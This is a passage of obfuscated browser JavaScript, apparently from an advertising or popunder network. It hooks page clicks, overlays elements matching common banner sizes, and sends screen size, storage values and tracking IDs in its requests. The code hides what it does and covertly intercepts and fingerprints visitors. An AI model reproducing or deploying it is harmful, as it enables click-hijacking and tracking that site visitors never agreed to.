_0x21cee5;if(_0x21cee5=_0x587b84(0x20c)!=_0x1e8fc4['\x69\x64'])_0x4a8f50(_0x1e8fc4)?(_0x21cee5=_0x1e8fc4[_0x587b84(0xd1)](_0x458b83),_0x21cee5=_0x24967b[_0x587b84(0x261)](_0x21cee5)):_0x21cee5=_0x1e8fc4[_0x1e8d47['\x62'](_0x3e9cde)],_0x21cee5=!(_0x21cee5&&null!=_0x21cee5[_0x587b84(0x11f)]);if(_0x21cee5&&(_0x21cee5=_0x54ee39['\x43\x61'](_0x1e8fc4),!(0x5>_0x21cee5[_0x587b84(0xd7)]||0x5>_0x21cee5[_0x587b84(0xe5)])&&_0x54ee39['\x56\x64'](_0x1e8fc4,_0x21cee5))){_0x21cee5=this['\x45\x61'](_0x1e8fc4,_0x21cee5,_0x3e9cde);_0x4a8f50(_0x1e8fc4)?_0x1e8fc4['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x458b83,_0x21cee5['\x69\x64']):_0x1e8fc4[_0x1e8d47['\x62'](_0x3e9cde)]=_0x21cee5;_0x21cee5[_0x1e8d47['\x66'](_0x3e9cde)]=_0x1e8fc4;var _0x76014f;_0x76014f=_0x1e8fc4;if(_0x76014f[_0x587b84(0x11f)]){for(var _0x56634e=[_0x76014f[_0x587b84(0x289)],_0x76014f[_0x587b84(0x111)]];_0x76014f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'];){_0x76014f=_0x76014f[_0x587b84(0x11f)];if(_0x76014f[_0x587b84(0x289)]!==_0x56634e[0x0]||_0x76014f[_0x587b84(0x111)]!==_0x56634e[0x1])break;_0x56634e=[_0x76014f[_0x587b84(0x289)],_0x76014f[_0x587b84(0x111)]];}_0x76014f=_0x76014f[_0x587b84(0x19c)]&&_0x587b84(0xc2)==_0x76014f[_0x587b84(0x19c)][_0x587b84(0x1f6)];}else _0x76014f=!0x0;_0x76014f&&0x50!==_0xeeba2?(_0x76014f=_0x21cee5[_0x587b84(0x19c)],_0x76014f[_0x587b84(0x288)]=_0x76014f['\x6c\x65\x66\x74']=_0x587b84(0x214),_0x76014f[_0x587b84(0x1f6)]=_0x587b84(0x9c),_0x1e8fc4[_0x587b84(0x11f)][_0x587b84(0xcc)](_0x21cee5)):(_0x1e8d47['\x68'][_0x587b84(0xf3)](_0x1e8fc4),_0x179dc2(_0x21cee5,_0x1e8fc4),_0x1c2c04[_0x587b84(0x1cf)]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x21cee5));_0x503d6f[_0x587b84(0xf3)](_0x21cee5);}};_0x1e8d47[_0xf8253(0x93)]['\x77\x62']=function(){var _0x847326=_0xf8253;for(var _0x4f20eb=0x0;_0x4f20eb<_0x503d6f[_0x847326(0x23a)];_0x4f20eb++)_0x189b63(_0x503d6f[_0x4f20eb]);_0x503d6f=[];this['\x6a\x61'](!0x1);};_0x1e8d47[_0xf8253(0x93)]['\x4a']=function(){return!0x0;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f']=function(){return null;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4c\x61']=function(_0x1ae501,_0x454385){return _0x1ae501&&_0x1ae501[_0x1e8d47['\x62'](_0x454385)]?!0x0:!0x1;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x51\x62']=function(){return this['\x43\x62']||!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x6a\x61']=function(_0x67d117){this['\x43\x62']=_0x67d117;};_0x1e8d47[_0xf8253(0x93)]['\x46']=function(_0x526f18){var _0x39ebce=_0xf8253;return!(_0x526f18?_0x526f18[_0x39ebce(0xd9)]:0x1);};_0x1e8d47[_0xf8253(0x93)]['\x6a\x62']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x47']=function(){var _0x42cb0d=_0xf8253;return _0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x42cb0d(0x1d7)][_0x42cb0d(0xad)](/[\t\n\x0B\f\r]+/gm,'');};_0x1e8d47[_0xf8253(0x93)]['\x4c\x62']=function(_0x495c99){var _0x5f5989='';_0x37ed39&&(_0x5f5989=_0x1e8d47['\x47']());_0x5f5989||(_0x5f5989=_0x1e8d47['\x42'](_0x495c99));this['\x57']=_0x5f5989;};_0x1e8d47[_0xf8253(0x93)]['\x79\x62']=function(){var _0x216537=!0x0;this['\x41'](_0x5d8572)||(_0x216537=!0x1);return _0x216537;};_0x1e8d47[_0xf8253(0x93)]['\x42']=function(){return null;};_0x1e8d47[_0xf8253(0x93)]['\x66']=function(){return[_0x1ee3cf,_0x36d0be];};_0x1e8d47[_0xf8253(0x93)]['\x6e\x61']=function(){return new _0x515f57();};_0x1e8d47[_0xf8253(0x93)]['\x44\x62']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x6d\x61']=function(){return 0x64;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(){return!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x55']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x50']=function(){return!0x1;};var _0x32e217=[0x2d8,0x5a,0x15e,0x5a,0x12c,0xfa,0x1d4,0x3c,0xfa,0xfa,0xa0,0x258,0x78,0x258,0x78,0xf0,0xf0,0x190,0x12c,0x258,0x29e,0x29e,0x258,0x10e,0x258,0x190,0x7d,0x7d,0xea,0x3c,0xc8,0xc8,0x150,0x118,0xb4,0x96,0x78,0x3c,0x320,0x1b8,0x320,0x258,0x276,0xfa,0x276,0x1f4,0x3c0,0x14a],_0x1497e3=[0x1aa,0xf0,0x280,0x168,0x356,0x1e0,0x500,0x2d0,0x780,0x438,0xa00,0x5a0,0xf00,0x870],_0x40e8ff=[0x4,_0xf8253(0x182),0x4,_0xf8253(0x22a),0x4,_0xf8253(0x1f0),0x4,_0xf8253(0xe2),0xb,_0xf8253(0x15f),0xb,_0xf8253(0x148),0x5,_0xf8253(0x1ff),0x6,'\x77\x61\x74\x63\x68',0x3,_0xf8253(0x1e2),0x3,_0xf8253(0x108),0x9,_0xf8253(0xb8)],_0x3aa70b=_0x515f57['\x62']([_0xf8253(0x26f),_0xf8253(0x225),'\x6f\x62\x6a\x65\x63\x74','\x63\x61\x6e\x76\x61\x73']),_0x233d5d=_0x515f57['\x62']('\x70\x20\x68\x31\x20\x68\x32\x20\x68\x33\x20\x68\x34\x20\x68\x35\x20\x68\x36\x20\x75\x20\x62\x20\x69\x20\x73\x74\x72\x6f\x6e\x67\x20\x62\x69\x67\x20\x73\x6d\x61\x6c\x6c\x20\x6c\x61\x62\x65\x6c\x20\x65\x6d\x20\x66\x6f\x6e\x74'[_0xf8253(0x119)]('\x20')),_0x198461=_0x515f57['\x62']('\x66\x6f\x72\x6d\x20\x69\x6e\x70\x75\x74\x20\x73\x65\x6c\x65\x63\x74\x20\x6f\x70\x74\x69\x6f\x6e\x20\x62\x75\x74\x74\x6f\x6e\x20\x74\x65\x78\x74\x61\x72\x65\x61'[_0xf8253(0x119)]('\x20')),_0x4e6c0d=[function(_0x507c5d){if(_0x198461['\x66'](_0x5672e(_0x507c5d)))return[0x7,_0x44a273(_0x507c5d)];},function(_0x290698){if('\x61'==_0x5672e(_0x290698)){var _0x4d4e8c=_0x44a273(_0x290698);0x0==_0x4d4e8c&&(_0x4d4e8c=_0x54ee39['\x58\x62'](_0x290698)?0x1:0x2);return[0x1,_0x4d4e8c];}},function(_0xd69245){var _0x2b8762=_0xf8253;if(_0x2b8762(0x239)==_0x5672e(_0xd69245))return[0x5,_0x493115(_0x44a273(_0xd69245),_0xd69245)];},function(_0x2ab1ae){var _0x4968f3=_0xf8253;if(_0x3aa70b['\x66'](_0x5672e(_0x2ab1ae))){var _0x1a6001=_0x2ab1ae[_0x4968f3(0x1f3)]();if(_0x54a011(_0x1a6001[_0x4968f3(0xd7)],_0x1a6001[_0x4968f3(0xe5)],_0x1497e3,0.2))return[0x2,0x9];}if(-0x1<_0x2ab1ae[_0x4968f3(0x1fb)][_0x4968f3(0xad)](_0x2ab1ae['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c'],'')[_0x4968f3(0x222)](_0x4968f3(0x11d)))return[0x2,0x9];},function(_0x4fb732){var _0x341a44=_0xf8253;var _0x1a9043=_0x4fb732[_0x341a44(0x1f3)]();if(_0x233d5d['\x66'](_0x5672e(_0x4fb732))||0x0<_0x4fb732[_0x341a44(0x107)]['\x6c\x65\x6e\x67\x74\x68']&&_0x4fb732[_0x341a44(0x107)]==_0x4fb732[_0x341a44(0xeb)])return[0x4,_0x493115(_0x44a273(_0x4fb732,!0x0),_0x4fb732)];if(0.98<_0x1a9043['\x77\x69\x64\x74\x68']/_0x1c2c04[_0x341a44(0x1cf)][_0x341a44(0x110)]['\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68'])return[0x3,_0x493115(_0x44a273(_0x4fb732),_0x4fb732)];},function(_0x1cba35){var _0x433035=_0xf8253;var _0x1182e2=_0x1cba35[_0x433035(0x1f3)]();if(_0x54a011(_0x1182e2['\x77\x69\x64\x74\x68'],_0x1182e2[_0x433035(0xe5)],_0x32e217,0.1)&&0xa>=_0x3a8eb3(_0x1cba35))return[0x6,0x8];}],_0xc94037,_0x12bd55={'\x66\x63':function(_0x30936c,_0xc8c4f3,_0x11b308,_0x2a42b1,_0x1166b9){var _0xc28644=_0xf8253;_0x30936c=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x30936c[_0xc28644(0x200)]('\x2c\x20'));for(var _0x265403=0x0;_0x265403<_0x30936c[_0xc28644(0x23a)];_0x265403++){var _0x282ca9=_0x30936c[_0x265403];_0x282ca9[_0xc28644(0x240)]=_0xc8c4f3;_0x282ca9[_0xc28644(0x134)]=_0x11b308;_0x282ca9[_0xc28644(0x181)]=_0x2a42b1;_0x282ca9[_0xc28644(0x1c0)]=_0x1166b9;}},'\x49\x64':function(_0x1d9e30){_0xc94037&&_0x2e1b8a['\x49'](_0x4848f5,_0xc94037);for(var _0x436419=0x0;_0x436419<_0x1d9e30['\x6c\x65\x6e\x67\x74\x68'];_0x436419++)_0x1d9e30[_0x436419][0x0]=_0x1c6825([_0x1d9e30[_0x436419][0x0]]);_0xc94037=function(){var _0x5d57bc=a0_0x2e74;for(var _0x341704=0x0;_0x341704<_0x1d9e30[_0x5d57bc(0x23a)];_0x341704++){var _0xa0372c=_0x1d9e30[_0x341704];_0x12bd55['\x66\x63'](_0xa0372c[0x0],_0xa0372c[0x1],_0xa0372c[0x2],_0xa0372c[0x3],_0xa0372c[0x4]);}};_0x2e1b8a['\x77'](_0x4848f5,_0xc94037);},'\x68\x61':{'\x54\x61':0x0,'\x74\x62':0x1,'\x73\x62':-0x1},'\x63\x64':function(_0x2415cb,_0x5e3866){var _0x2a645a=_0xf8253;try{var _0x51679f=_0x24967b[_0x2a645a(0x20d)](_0x2415cb[_0x2a645a(0x1dd)],_0x2415cb[_0x2a645a(0x224)]);do{var _0x4a472a=_0x5a6678(_0x51679f,_0x5e3866),_0x51679f=_0x4a472a[0x0],_0x3e733d=_0x4a472a[0x1];if(_0x3e733d===_0x12bd55['\x68\x61']['\x54\x61'])return[_0x4a472a[0x2],_0x4a472a[0x3],_0x4a472a[0x4],_0x4a472a[0x5]];if(_0x3e733d===_0x12bd55['\x68\x61']['\x73\x62'])break;_0x51679f=_0x51679f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'];}while(_0x3e733d==_0x12bd55['\x68\x61']['\x74\x62']);return[0x0,0x0,_0x5e3866['\x66'],null];}catch(_0x171c1e){return[0x0,0x0,_0x5e3866['\x66'],null];}}},_0xa0a8ac=[[_0x1c6825(_0x3894f2(_0xf8253(0xa5))[_0xf8253(0x119)]('\x40')),0x6,0xc]];_0x1b8654(function(){var _0x39b9e7=_0xf8253;for(var _0x115fa2=0x0;_0x115fa2<_0xa0a8ac[_0x39b9e7(0x23a)];_0x115fa2++)_0x12bd55['\x66\x63']['\x61\x70\x70\x6c\x79'](null,_0xa0a8ac[_0x115fa2]);},0x1f4);_0x3cdc3d[_0xf8253(0x93)]['\x62']=function(){if(this['\x42'])return this['\x42'];var _0xafeaa0=this['\x44']['\x4a']();return this['\x44']['\x6e\x61'](this['\x6d\x61'],_0xafeaa0['\x62'],this['\x41']);};_0x3cdc3d[_0xf8253(0x93)]['\x66']=function(){var _0x4db43e=this['\x62']();_0x4db43e['\x50\x61'](this['\x44']);_0x4db43e['\x73\x61'](this['\x6d']);_0x4db43e['\x5a'](this['\x75\x72\x6c']);return _0x4db43e;};_0x3cdc3d[_0xf8253(0x93)]['\x68']=function(_0x1a65fa){this['\x42']=_0x1a65fa;for(var _0x298679 in _0x2e0e52)_0x1a65fa=_0x2e0e52[_0x298679],_0x1a65fa['\x50\x61'](this['\x44']),_0x1a65fa['\x73\x61'](this['\x6d']),_0x1a65fa['\x63\x61']();};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x61']=function(_0x1d1b09){var _0x593f3e=this;try{_0x1d1b09(function(_0x5c708d){var _0x57af2d=a0_0x2e74;_0x2e1b8a['\x64\x61'](_0x18a249);_0x5c708d=_0x5c708d||_0x1c2c04[_0x57af2d(0x104)];var _0xa9518d=!0x1;try{_0xd9ddc6['\x53\x64'](_0x42b64c);var _0x231448=_0x593f3e['\x66']();try{if(_0x5c708d instanceof KeyboardEvent&&!_0x231448['\x56']())return;}catch(_0x3a954b){}_0x231448['\x63\x61']();if(_0x231448['\x41'](_0x5d8572)){var _0xa601db=_0x5c708d[_0x57af2d(0x19d)];if(!_0x231448['\x4a']()||!(_0x2152da&&0x0<_0x2152da[_0x57af2d(0x23a)]&&!_0x593f3e['\x47'](_0xa601db)||_0x2152da&&0x1>_0x2152da[_0x57af2d(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x57af2d(0x23a)]&&_0x593f3e['\x73'](_0xa601db))){var _0x18be0d=_0xa601db,_0x52ae44=_0x1e8d47['\x66'](_0x593f3e['\x6d']);if(!_0x231448['\x73']()||!_0x593f3e['\x56'](_0x18be0d,_0x593f3e['\x6d'])){_0x18be0d[_0x52ae44]&&(_0x18be0d=_0xa601db[_0x52ae44]);if(_0x1a14ae&&0x0<_0x1a14ae['\x6c\x65\x6e\x67\x74\x68']){var _0xaea7ab=_0x593f3e['\x54'](_0x18be0d);_0xaea7ab&&_0x593f3e['\x4a'](_0xaea7ab);}_0xd9ddc6['\x72\x61'](_0x3cba50,_0x18be0d);_0x2ed28f(_0x31d127['\x50\x63']);if(_0x593f3e['\x55']()&&_0x231448['\x68'](_0x5c708d)&&(_0xaea7ab||_0x593f3e['\x44']['\x77\x61']())){_0xa9518d=!0x0;_0x18be0d&&_0x18be0d!==_0x1c2c04[_0x57af2d(0x1cf)]&&(_0x4eb9cb&&0x0<_0x4eb9cb[_0x57af2d(0x23a)]&&0x0<_0x54ee39['\x4b\x61'](_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x358224),[_0xa601db])['\x6c\x65\x6e\x67\x74\x68']&&(_0xa9518d=!0x1),_0x231448['\x4c\x62'](_0x18be0d));_0x2ed28f(_0x31d127['\x42\x62'],''+_0x5c708d[_0x57af2d(0x138)]);_0xa601db&&!0x0===_0x231448['\x4c\x61'](_0xa601db,_0x593f3e['\x6d'])&&_0x2ed28f(_0x31d127['\x7a\x62'],''+_0x5c708d['\x74\x79\x70\x65']);if(_0x593f3e['\x6d']['\x62']==_0x3ead39['\x53\x61']||_0x593f3e['\x6d']['\x62']==_0x3ead39['\x7a\x63'])_0x1ee3cf=_0x593f3e['\x6d']['\x73']=_0x28932f;_0x593f3e[_0x57af2d(0x1a2)]=_0x231448['\x58'](_0x593f3e['\x6d']);try{_0x2ed28f(_0x31d127['\x74\x63'],_0x2b6ea0['\x62\x64'](_0x5c708d)[_0x57af2d(0x200)]('\x2e'));}catch(_0xfceb08){}var _0x53817b=_0x12bd55['\x63\x64'](_0x5c708d,_0x593f3e['\x6d']);_0x593f3e['\x4f'](_0x53817b);_0x1c2c04[_0x57af2d(0x10d)]=new Date()[_0x57af2d(0x278)]();_0xaea7ab&&_0x593f3e['\x4a'](_0xaea7ab);var _0x426119=_0x231448['\x46\x62']();_0x2ed28f(_0x31d127['\x70\x63'],_0x4dc9b5()?'\x31':'\x30');var _0xe68c9d=_0x31d127['\x51\x63'],_0x24cd26;_0x3f60d2:{_0xa601db=0x1;try{for(var _0x3cafcf=[0x1,_0x44fe79['\x62']!=_0x3ead39['\x67\x61']&&_0x44fe79['\x62']!=_0x3ead39['\x56\x61'],_0x4dc9b5(),'\x68\x74\x74\x70\x73\x3a'==_0x1c2c04[_0x57af2d(0x12b)][_0x57af2d(0xb3)],_0x1134d6,_0x228b16,_0xd9ddc6['\x62\x61'](_0x73b640)],_0x18be0d=0x0;_0x18be0d<_0x3cafcf[_0x57af2d(0x23a)];_0x18be0d++)_0x3cafcf[_0x18be0d]&&(_0xa601db|=0x1<<_0x18be0d);}catch(_0x23ea13){_0x24cd26=0x0;break _0x3f60d2;}_0x24cd26=_0xa601db;}_0x2ed28f(_0xe68c9d,''+_0x24cd26);_0x231448['\x43'](_0x593f3e['\x50'],_0x593f3e['\x75\x72\x6c'][_0x57af2d(0x1f1)](),_0x5c708d,_0x426119);}_0xa9518d&&(_0x1c2c04[_0x57af2d(0xe1)]['\x73\x65\x74\x49\x74\x65\x6d'](_0x57af2d(0x24c),!0x0),_0x2b6ea0['\x51\x64'](_0x5c708d),_0x2b6ea0['\x46\x64'](_0x5c708d));}}}}catch(_0x202e4a){_0x340935(_0x31d127['\x76'],''+_0x202e4a);}});}catch(_0x423bfc){_0x340935(_0x31d127['\x76'],''+_0x423bfc);}_0x1b8654(function(){var _0x5d1dbc=_0x593f3e['\x66']();_0x5d1dbc&&_0x5d1dbc['\x79\x62']()&&(_0x593f3e['\x66']()['\x62'](),_0x2e1b8a['\x64\x61'](_0x4848f5));},_0x593f3e['\x62']()['\x6d\x61']());this['\x66']()['\x44\x62']()&&_0x358de1['\x49'](_0x593f3e['\x6d']['\x66']);};_0x3cdc3d[_0xf8253(0x93)]['\x5a']=function(_0x4d8d05){this['\x75\x72\x6c']=_0x4d8d05;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50\x61']=function(_0x4ebfe2){this['\x44']=_0x4ebfe2;};_0x3cdc3d[_0xf8253(0x93)]['\x73\x61']=function(_0x572864){this['\x6d']=_0x572864;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(_0x5e15c8){return _0x371af8(_0x4d3d23,_0x5e15c8);};_0x3cdc3d[_0xf8253(0x93)]['\x47']=function(_0x3101b3){var _0xb28965=_0xf8253;var _0x62b96b=_0x24967b[_0xb28965(0x247)](_0x5d89e5);if(_0x62b96b&&0x0<_0x62b96b[_0xb28965(0x23a)]){var _0x2b473e=_0x1e8d47['\x66'](this['\x6d']);_0x3101b3=_0x3101b3&&_0x3101b3[_0x2b473e]?_0x3101b3[_0x2b473e]:_0x3101b3;if(!_0x3101b3||!(0x0==_0x62b96b['\x6c\x65\x6e\x67\x74\x68']||0x1>_0x54ee39['\x4b\x61'](_0x62b96b,[_0x3101b3])[_0xb28965(0x23a)]))return!0x0;}return!0x1;};_0x3cdc3d[_0xf8253(0x93)]['\x54']=function(_0x4b2185){var _0x4f179a=_0xf8253;for(var _0x270c5e=0x0;_0x270c5e<_0x1a14ae[_0x4f179a(0x23a)];_0x270c5e++){var _0x157ee2=_0x1a14ae[_0x270c5e];try{var _0x217b5e=parseFloat(_0x157ee2[0x3]);if(0x0<_0x217b5e&&_0x371af8(_0x157ee2[0x0],_0x4b2185)&&(0x1==_0x217b5e||_0x199019(_0x157ee2[0x3])))return _0x157ee2;}catch(_0x2af43c){break;}}return null;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f']=function(_0x378a41){var _0x3f4187=_0xf8253;_0x378a41[0x2]&&this[_0x3f4187(0x1a2)]['\x6a'](_0x3f4187(0x161),_0x378a41[0x2]);_0x378a41[0x3]&&this[_0x3f4187(0x1a2)]['\x6a'](_0x3f4187(0x26b),_0x378a41[0x3]);this[_0x3f4187(0x1a2)]['\x6a']('\x63\x74',_0x378a41[0x0])['\x6a'](_0x3f4187(0x122),_0x378a41[0x1]);};_0x3cdc3d[_0xf8253(0x93)]['\x4a']=function(_0x2d3312){var _0x12165a=_0xf8253;this[_0x12165a(0x1a2)]['\x6a'](_0x12165a(0x161),_0x2d3312[0x1]);this[_0x12165a(0x1a2)]['\x6a']('\x64\x64\x62',_0x2d3312[0x2]);};_0x3cdc3d[_0xf8253(0x93)]['\x57']=function(_0x3dbd68,_0x9f2683){this['\x50\x61'](_0x3dbd68);this['\x73\x61'](_0x9f2683);var _0x989c0c=_0x2e0e52[_0xeeba2+''];_0x989c0c&&(this['\x41']=_0x989c0c);_0x989c0c=this['\x62']();_0x989c0c['\x73\x61'](_0x9f2683);var _0x5a5352=_0x9f2683['\x62'];_0x5a5352!=_0x3ead39['\x67\x61']&&(_0x989c0c=_0x989c0c['\x42'](_0x5a5352))&&this['\x68'](_0x989c0c);};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){var _0x236d74=_0xf8253;for(var _0x5b593b=this['\x62']()['\x66'](),_0x3b05a8=0x0;_0x3b05a8<_0x5b593b[_0x236d74(0x23a)];_0x3b05a8++){var _0x416b5c='\x2f\x2f'+_0x5b593b[_0x3b05a8];try{var _0x34b314=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x236d74(0x1f2));_0x34b314[_0x236d74(0x1bc)]=_0x236d74(0xed);_0x34b314[_0x236d74(0x1d7)]=_0x416b5c;_0x1c2c04[_0x236d74(0x1cf)][_0x236d74(0x198)](_0x236d74(0x1ed))[0x0][_0x236d74(0xcc)](_0x34b314);}catch(_0x3c7e20){}}};_0x3cdc3d[_0xf8253(0x93)]['\x55']=function(){return _0x199019(_0xa73ab1);};_0x3cdc3d[_0xf8253(0x93)]['\x56']=function(_0x443c70,_0x23b78f){return!0x0===_0x443c70[_0x1e8d47['\x73']()]&&!_0x443c70[_0x1e8d47['\x66'](_0x23b78f)];};_0x3cdc3d[_0xf8253(0x93)]['\x6e\x61']=function(_0x5a775f){var _0x3d1874;_0x3d1874=_0x3d1874||_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];_0x2d27c7()['\x53'](function(_0x2babf6){_0x2b6ea0['\x77'](_0x2babf6,_0x5a775f,!0x0,_0x3d1874);});_0x2b6ea0['\x4d\x64'](_0x5a775f,_0x3d1874);};var _0x276559={'\x41\x61':Math[_0xf8253(0x15e)]()[_0xf8253(0x1f1)]()['\x73\x6c\x69\x63\x65'](0x2,0x11),'\x48\x64':function(){var _0x4c8be6=_0xf8253;this['\x41\x61']=Math[_0x4c8be6(0x15e)]()[_0x4c8be6(0x1f1)]()['\x73\x6c\x69\x63\x65'](0x2,0x11);}},_0x517621={'\x4a\x61':function(_0x36edd7){var _0x4af885=_0xf8253;if(_0x36edd7=new RegExp(_0x4af885(0x213)+encodeURIComponent(_0x36edd7)+_0x4af885(0x11c))[_0x4af885(0xf1)](location['\x73\x65\x61\x72\x63\x68']))return decodeURIComponent(_0x36edd7[0x1]);},'\x68':function(){return _0x517621['\x4a\x61']('\x66\x63');},'\x66':function(){var _0x57e920=_0xf8253;return _0x517621['\x4a\x61'](_0x57e920(0x1d4));},'\x73':function(){var _0x437cbf=_0xf8253;return _0x517621['\x4a\x61'](_0x437cbf(0x195));},'\x62':function(){var _0x2ae35d=_0xf8253;return _0x517621['\x4a\x61'](_0x2ae35d(0x23e));},'\x46\x61':function(_0x525d59,_0x59d730,_0x1847a7,_0x2fc8c9,_0x20dc0e){var _0x3e23c8=_0xf8253;var _0x3f0d57=_0x4dc9b5();_0x525d59=new _0x6988d5(_0x1847a7||_0x525d59['\x73'],_0x59d730,_0x525d59['\x62']!=_0x3ead39['\x67\x61'])['\x6a']('\x63\x73',_0x111378(_0x525d59['\x68']['\x41\x61']))['\x6a'](_0x3e23c8(0x124),_0x525d59['\x62'])['\x6a'](_0x3e23c8(0x1f9),'\x31')['\x6a']('\x73\x6d',_0x2fc8c9&&_0x2fc8c9['\x69\x64']||0x0)['\x6a']('\x6b',_0x5cfd66())['\x6a']('\x76',_0x3e23c8(0x1cb))['\x6a'](_0x3e23c8(0x25a),_0x50951c)['\x6a'](_0x3e23c8(0xdc),_0x3f0d57?'\x31':'\x30')['\x6a'](_0x3e23c8(0x22b),_0x555a71?'\x31':'\x30')['\x6a']('\x74\x69\x64',_0x525d59['\x66']);try{_0x3e23c8(0x1ab)!==typeof _0x1c2c04[_0x3e23c8(0x1ea)]&&0x1==_0x1c2c04[_0x3e23c8(0x1ea)]&&_0x525d59['\x6a'](_0x3e23c8(0x13a),0x1);}catch(_0x36333d){}try{_0x3e23c8(0x1ab)!==_0x1c2c04[_0x3e23c8(0x19b)]&&0x1==_0x1c2c04[_0x3e23c8(0x19b)]&&_0x525d59['\x6a'](_0x3e23c8(0x106),0x1);}catch(_0x2bd97d){}try{_0x525d59['\x6a']('\x72\x78\x79',_0x1c2c04[_0x3e23c8(0x115)][_0x3e23c8(0xd7)]+'\x5f'+_0x1c2c04['\x73\x63\x72\x65\x65\x6e']['\x68\x65\x69\x67\x68\x74']);}catch(_0x2438a2){}try{if(_0x3e23c8(0x1ab)!==typeof _0x1c2c04[_0x3e23c8(0x26c)]?_0x525d59['\x6a'](_0x3e23c8(0x207),_0x1c2c04['\x69\x69\x6e\x66']):_0x525d59['\x6a'](_0x3e23c8(0x207),-0x1),0xd7814===_0x5bce23){var _0x4a0ba9=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x3e23c8(0x1d3));for(_0x59d730=0x0;_0x59d730<_0x4a0ba9[_0x3e23c8(0x23a)];_0x59d730++)if(_0x4a0ba9[_0x59d730]['\x73\x72\x63'][_0x3e23c8(0x1e9)](0xd7814))var _0x43529e=_0x4a0ba9[_0x59d730][_0x3e23c8(0x25c)];var _0x2a8d9b=function(_0x3255a6){var _0x49b6f5=_0x3e23c8;var _0x1db683={},_0xe33a16=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0xe33a16[_0x49b6f5(0x1d7)]=_0x3255a6;_0x3255a6=_0xe33a16['\x73\x65\x61\x72\x63\x68'][_0x49b6f5(0x1d0)](0x1)[_0x49b6f5(0x119)]('\x26');for(_0xe33a16=0x0;_0xe33a16<_0x3255a6[_0x49b6f5(0x23a)];_0xe33a16++){var _0x2ccdd4=_0x3255a6[_0xe33a16][_0x49b6f5(0x119)]('\x3d');_0x1db683[_0x2ccdd4[0x0]]=decodeURIComponent(_0x2ccdd4[0x1]);}return _0x1db683;}(_0x43529e),_0x225172=_0x2a8d9b[_0x3e23c8(0x195)],_0x14d7e6=_0x2a8d9b[_0x3e23c8(0x23e)],_0x347f0d=_0x2a8d9b[_0x3e23c8(0x1d4)];_0x3e23c8(0x1ab)!==typeof window[_0x3e23c8(0xd8)]?_0x3e23c8(0x1ab)!==typeof window[_0x3e23c8(0xd8)]['\x6f']&&_0x3e23c8(0x1ab)===typeof _0x225172&&(_0x225172=window[_0x3e23c8(0xd8)]['\x6f'],_0x14d7e6=window[_0x3e23c8(0xd8)]['\x61'],_0x347f0d=window['\x70\x74\x69\x64']['\x63']):(window[_0x3e23c8(0xd8)]={},window['\x70\x74\x69\x64']['\x63'],window[_0x3e23c8(0xd8)]['\x6f'],window['\x70\x74\x69\x64']['\x61']);_0x347f0d&&(window['\x70\x74\x69\x64']['\x63']=_0x347f0d,_0x525d59['\x6a'](_0x3e23c8(0x1d4),_0x347f0d));_0x14d7e6&&(window['\x70\x74\x69\x64']['\x61']=_0x14d7e6,_0x525d59['\x6a'](_0x3e23c8(0x23e),_0x14d7e6));_0x225172&&(window[_0x3e23c8(0xd8)]['\x6f']=_0x225172,_0x525d59['\x6a']('\x6f\x70\x74\x69\x64',_0x225172));}}catch(_0x3e5ed8){}_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)](_0x3e23c8(0xae))&&(_0x4a0ba9=_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)]('\x66\x6a\x69\x64\x64'),_0x4a0ba9=JSON[_0x3e23c8(0x156)](_0x4a0ba9),_0x525d59['\x6a']('\x75',_0x4a0ba9[_0x3e23c8(0x204)]));_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)](_0x3e23c8(0x212))&&(_0x4a0ba9=_0x1c2c04['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x3e23c8(0x276)](_0x3e23c8(0x212)),_0x4a0ba9=JSON[_0x3e23c8(0x156)](_0x4a0ba9),_0x525d59['\x6a']('\x61\x67\x65\x63',_0x4a0ba9[_0x3e23c8(0x204)]));_0x525d59['\x6a']('\x66\x73',0x1);window[_0x3e23c8(0x19f)](_0x3e23c8(0x1e8));(_0x4a0ba9=window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65']['\x67\x65\x74\x49\x74\x65\x6d'](_0x3e23c8(0x270)))&&_0x525d59['\x6a'](_0x3e23c8(0